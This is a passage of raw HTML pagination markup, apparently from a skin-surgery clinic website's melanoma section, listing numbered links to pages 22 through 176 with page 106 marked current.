dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/22/"  aria-label="Page 22" data-page="22" class="pagination-link dp-dfg-page">22</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/23/"  aria-label="Page 23" data-page="23" class="pagination-link dp-dfg-page">23</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/24/"  aria-label="Page 24" data-page="24" class="pagination-link dp-dfg-page">24</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/25/"  aria-label="Page 25" data-page="25" class="pagination-link dp-dfg-page">25</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/26/"  aria-label="Page 26" data-page="26" class="pagination-link dp-dfg-page">26</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/27/"  aria-label="Page 27" data-page="27" class="pagination-link dp-dfg-page">27</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/28/"  aria-label="Page 28" data-page="28" class="pagination-link dp-dfg-page">28</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/29/"  aria-label="Page 29" data-page="29" class="pagination-link dp-dfg-page">29</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/30/"  aria-label="Page 30" data-page="30" class="pagination-link dp-dfg-page">30</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/31/"  aria-label="Page 31" data-page="31" class="pagination-link dp-dfg-page">31</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/32/"  aria-label="Page 32" data-page="32" class="pagination-link dp-dfg-page">32</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/33/"  aria-label="Page 33" data-page="33" class="pagination-link dp-dfg-page">33</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/34/"  aria-label="Page 34" data-page="34" class="pagination-link dp-dfg-page">34</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/35/"  aria-label="Page 35" data-page="35" class="pagination-link dp-dfg-page">35</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/36/"  aria-label="Page 36" data-page="36" class="pagination-link dp-dfg-page">36</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/37/"  aria-label="Page 37" data-page="37" class="pagination-link dp-dfg-page">37</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/38/"  aria-label="Page 38" data-page="38" class="pagination-link dp-dfg-page">38</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/39/"  aria-label="Page 39" data-page="39" class="pagination-link dp-dfg-page">39</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/40/"  aria-label="Page 40" data-page="40" class="pagination-link dp-dfg-page">40</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/41/"  aria-label="Page 41" data-page="41" class="pagination-link dp-dfg-page">41</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/42/"  aria-label="Page 42" data-page="42" class="pagination-link dp-dfg-page">42</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/43/"  aria-label="Page 43" data-page="43" class="pagination-link dp-dfg-page">43</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/44/"  aria-label="Page 44" data-page="44" class="pagination-link dp-dfg-page">44</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/45/"  aria-label="Page 45" data-page="45" class="pagination-link dp-dfg-page">45</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/46/"  aria-label="Page 46" data-page="46" class="pagination-link dp-dfg-page">46</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/47/"  aria-label="Page 47" data-page="47" class="pagination-link dp-dfg-page">47</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/48/"  aria-label="Page 48" data-page="48" class="pagination-link dp-dfg-page">48</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/49/"  aria-label="Page 49" data-page="49" class="pagination-link dp-dfg-page">49</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/50/"  aria-label="Page 50" data-page="50" class="pagination-link dp-dfg-page">50</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/51/"  aria-label="Page 51" data-page="51" class="pagination-link dp-dfg-page">51</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/52/"  aria-label="Page 52" data-page="52" class="pagination-link dp-dfg-page">52</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/53/"  aria-label="Page 53" data-page="53" class="pagination-link dp-dfg-page">53</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/54/"  aria-label="Page 54" data-page="54" class="pagination-link dp-dfg-page">54</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/55/"  aria-label="Page 55" data-page="55" class="pagination-link dp-dfg-page">55</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/56/"  aria-label="Page 56" data-page="56" class="pagination-link dp-dfg-page">56</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/57/"  aria-label="Page 57" data-page="57" class="pagination-link dp-dfg-page">57</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/58/"  aria-label="Page 58" data-page="58" class="pagination-link dp-dfg-page">58</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/59/"  aria-label="Page 59" data-page="59" class="pagination-link dp-dfg-page">59</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/60/"  aria-label="Page 60" data-page="60" class="pagination-link dp-dfg-page">60</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/61/"  aria-label="Page 61" data-page="61" class="pagination-link dp-dfg-page">61</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/62/"  aria-label="Page 62" data-page="62" class="pagination-link dp-dfg-page">62</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/63/"  aria-label="Page 63" data-page="63" class="pagination-link dp-dfg-page">63</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/64/"  aria-label="Page 64" data-page="64" class="pagination-link dp-dfg-page">64</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/65/"  aria-label="Page 65" data-page="65" class="pagination-link dp-dfg-page">65</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/66/"  aria-label="Page 66" data-page="66" class="pagination-link dp-dfg-page">66</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/67/"  aria-label="Page 67" data-page="67" class="pagination-link dp-dfg-page">67</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/68/"  aria-label="Page 68" data-page="68" class="pagination-link dp-dfg-page">68</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/69/"  aria-label="Page 69" data-page="69" class="pagination-link dp-dfg-page">69</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/70/"  aria-label="Page 70" data-page="70" class="pagination-link dp-dfg-page">70</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/71/"  aria-label="Page 71" data-page="71" class="pagination-link dp-dfg-page">71</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/72/"  aria-label="Page 72" data-page="72" class="pagination-link dp-dfg-page">72</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/73/"  aria-label="Page 73" data-page="73" class="pagination-link dp-dfg-page">73</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/74/"  aria-label="Page 74" data-page="74" class="pagination-link dp-dfg-page">74</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/75/"  aria-label="Page 75" data-page="75" class="pagination-link dp-dfg-page">75</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/76/"  aria-label="Page 76" data-page="76" class="pagination-link dp-dfg-page">76</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/77/"  aria-label="Page 77" data-page="77" class="pagination-link dp-dfg-page">77</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/78/"  aria-label="Page 78" data-page="78" class="pagination-link dp-dfg-page">78</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/79/"  aria-label="Page 79" data-page="79" class="pagination-link dp-dfg-page">79</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/80/"  aria-label="Page 80" data-page="80" class="pagination-link dp-dfg-page">80</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/81/"  aria-label="Page 81" data-page="81" class="pagination-link dp-dfg-page">81</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/82/"  aria-label="Page 82" data-page="82" class="pagination-link dp-dfg-page">82</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/83/"  aria-label="Page 83" data-page="83" class="pagination-link dp-dfg-page">83</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/84/"  aria-label="Page 84" data-page="84" class="pagination-link dp-dfg-page">84</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/85/"  aria-label="Page 85" data-page="85" class="pagination-link dp-dfg-page">85</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/86/"  aria-label="Page 86" data-page="86" class="pagination-link dp-dfg-page">86</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/87/"  aria-label="Page 87" data-page="87" class="pagination-link dp-dfg-page">87</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/88/"  aria-label="Page 88" data-page="88" class="pagination-link dp-dfg-page">88</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/89/"  aria-label="Page 89" data-page="89" class="pagination-link dp-dfg-page">89</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/90/"  aria-label="Page 90" data-page="90" class="pagination-link dp-dfg-page">90</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/91/"  aria-label="Page 91" data-page="91" class="pagination-link dp-dfg-page">91</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/92/"  aria-label="Page 92" data-page="92" class="pagination-link dp-dfg-page">92</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/93/"  aria-label="Page 93" data-page="93" class="pagination-link dp-dfg-page">93</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/94/"  aria-label="Page 94" data-page="94" class="pagination-link dp-dfg-page">94</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/95/"  aria-label="Page 95" data-page="95" class="pagination-link dp-dfg-page">95</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/96/"  aria-label="Page 96" data-page="96" class="pagination-link dp-dfg-page">96</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/97/"  aria-label="Page 97" data-page="97" class="pagination-link dp-dfg-page">97</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/98/"  aria-label="Page 98" data-page="98" class="pagination-link dp-dfg-page">98</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/99/"  aria-label="Page 99" data-page="99" class="pagination-link dp-dfg-page">99</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/100/"  aria-label="Page 100" data-page="100" class="pagination-link dp-dfg-page">100</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/101/"  aria-label="Page 101" data-page="101" class="pagination-link dp-dfg-page">101</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/102/"  aria-label="Page 102" data-page="102" class="pagination-link dp-dfg-page">102</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/103/"  aria-label="Page 103" data-page="103" class="pagination-link dp-dfg-page">103</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/104/"  aria-label="Page 104" data-page="104" class="pagination-link dp-dfg-page">104</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/105/"  aria-label="Page 105" data-page="105" class="pagination-link dp-dfg-page">105</a></li><li class="pagination-item active"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/106/" aria-current="page" aria-label="Page 106" data-page="106" class="pagination-link dp-dfg-page">106</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/107/"  aria-label="Page 107" data-page="107" class="pagination-link dp-dfg-page">107</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/108/"  aria-label="Page 108" data-page="108" class="pagination-link dp-dfg-page">108</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/109/"  aria-label="Page 109" data-page="109" class="pagination-link dp-dfg-page">109</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/110/"  aria-label="Page 110" data-page="110" class="pagination-link dp-dfg-page">110</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/111/"  aria-label="Page 111" data-page="111" class="pagination-link dp-dfg-page">111</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/112/"  aria-label="Page 112" data-page="112" class="pagination-link dp-dfg-page">112</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/113/"  aria-label="Page 113" data-page="113" class="pagination-link dp-dfg-page">113</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/114/"  aria-label="Page 114" data-page="114" class="pagination-link dp-dfg-page">114</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/115/"  aria-label="Page 115" data-page="115" class="pagination-link dp-dfg-page">115</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/116/"  aria-label="Page 116" data-page="116" class="pagination-link dp-dfg-page">116</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/117/"  aria-label="Page 117" data-page="117" class="pagination-link dp-dfg-page">117</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/118/"  aria-label="Page 118" data-page="118" class="pagination-link dp-dfg-page">118</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/119/"  aria-label="Page 119" data-page="119" class="pagination-link dp-dfg-page">119</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/120/"  aria-label="Page 120" data-page="120" class="pagination-link dp-dfg-page">120</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/121/"  aria-label="Page 121" data-page="121" class="pagination-link dp-dfg-page">121</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/122/"  aria-label="Page 122" data-page="122" class="pagination-link dp-dfg-page">122</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/123/"  aria-label="Page 123" data-page="123" class="pagination-link dp-dfg-page">123</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/124/"  aria-label="Page 124" data-page="124" class="pagination-link dp-dfg-page">124</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/125/"  aria-label="Page 125" data-page="125" class="pagination-link dp-dfg-page">125</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/126/"  aria-label="Page 126" data-page="126" class="pagination-link dp-dfg-page">126</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/127/"  aria-label="Page 127" data-page="127" class="pagination-link dp-dfg-page">127</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/128/"  aria-label="Page 128" data-page="128" class="pagination-link dp-dfg-page">128</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/129/"  aria-label="Page 129" data-page="129" class="pagination-link dp-dfg-page">129</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/130/"  aria-label="Page 130" data-page="130" class="pagination-link dp-dfg-page">130</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/131/"  aria-label="Page 131" data-page="131" class="pagination-link dp-dfg-page">131</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/132/"  aria-label="Page 132" data-page="132" class="pagination-link dp-dfg-page">132</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/133/"  aria-label="Page 133" data-page="133" class="pagination-link dp-dfg-page">133</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/134/"  aria-label="Page 134" data-page="134" class="pagination-link dp-dfg-page">134</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/135/"  aria-label="Page 135" data-page="135" class="pagination-link dp-dfg-page">135</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/136/"  aria-label="Page 136" data-page="136" class="pagination-link dp-dfg-page">136</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/137/"  aria-label="Page 137" data-page="137" class="pagination-link dp-dfg-page">137</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/138/"  aria-label="Page 138" data-page="138" class="pagination-link dp-dfg-page">138</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/139/"  aria-label="Page 139" data-page="139" class="pagination-link dp-dfg-page">139</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/140/"  aria-label="Page 140" data-page="140" class="pagination-link dp-dfg-page">140</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/141/"  aria-label="Page 141" data-page="141" class="pagination-link dp-dfg-page">141</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/142/"  aria-label="Page 142" data-page="142" class="pagination-link dp-dfg-page">142</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/143/"  aria-label="Page 143" data-page="143" class="pagination-link dp-dfg-page">143</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/144/"  aria-label="Page 144" data-page="144" class="pagination-link dp-dfg-page">144</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/145/"  aria-label="Page 145" data-page="145" class="pagination-link dp-dfg-page">145</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/146/"  aria-label="Page 146" data-page="146" class="pagination-link dp-dfg-page">146</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/147/"  aria-label="Page 147" data-page="147" class="pagination-link dp-dfg-page">147</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/148/"  aria-label="Page 148" data-page="148" class="pagination-link dp-dfg-page">148</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/149/"  aria-label="Page 149" data-page="149" class="pagination-link dp-dfg-page">149</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/150/"  aria-label="Page 150" data-page="150" class="pagination-link dp-dfg-page">150</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/151/"  aria-label="Page 151" data-page="151" class="pagination-link dp-dfg-page">151</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/152/"  aria-label="Page 152" data-page="152" class="pagination-link dp-dfg-page">152</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/153/"  aria-label="Page 153" data-page="153" class="pagination-link dp-dfg-page">153</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/154/"  aria-label="Page 154" data-page="154" class="pagination-link dp-dfg-page">154</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/155/"  aria-label="Page 155" data-page="155" class="pagination-link dp-dfg-page">155</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/156/"  aria-label="Page 156" data-page="156" class="pagination-link dp-dfg-page">156</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/157/"  aria-label="Page 157" data-page="157" class="pagination-link dp-dfg-page">157</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/158/"  aria-label="Page 158" data-page="158" class="pagination-link dp-dfg-page">158</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/159/"  aria-label="Page 159" data-page="159" class="pagination-link dp-dfg-page">159</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/160/"  aria-label="Page 160" data-page="160" class="pagination-link dp-dfg-page">160</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/161/"  aria-label="Page 161" data-page="161" class="pagination-link dp-dfg-page">161</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/162/"  aria-label="Page 162" data-page="162" class="pagination-link dp-dfg-page">162</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/163/"  aria-label="Page 163" data-page="163" class="pagination-link dp-dfg-page">163</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/164/"  aria-label="Page 164" data-page="164" class="pagination-link dp-dfg-page">164</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/165/"  aria-label="Page 165" data-page="165" class="pagination-link dp-dfg-page">165</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/166/"  aria-label="Page 166" data-page="166" class="pagination-link dp-dfg-page">166</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/167/"  aria-label="Page 167" data-page="167" class="pagination-link dp-dfg-page">167</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/168/"  aria-label="Page 168" data-page="168" class="pagination-link dp-dfg-page">168</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/169/"  aria-label="Page 169" data-page="169" class="pagination-link dp-dfg-page">169</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/170/"  aria-label="Page 170" data-page="170" class="pagination-link dp-dfg-page">170</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/171/"  aria-label="Page 171" data-page="171" class="pagination-link dp-dfg-page">171</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/172/"  aria-label="Page 172" data-page="172" class="pagination-link dp-dfg-page">172</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/173/"  aria-label="Page 173" data-page="173" class="pagination-link dp-dfg-page">173</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/174/"  aria-label="Page 174" data-page="174" class="pagination-link dp-dfg-page">174</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/175/"  aria-label="Page 175" data-page="175" class="pagination-link dp-dfg-page">175</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/176/"  aria-label="Page 176" data-page="176" class="pagination-link dp-dfg-page">176</a></li><li class="pagination-item dp-dfg-hide"><a 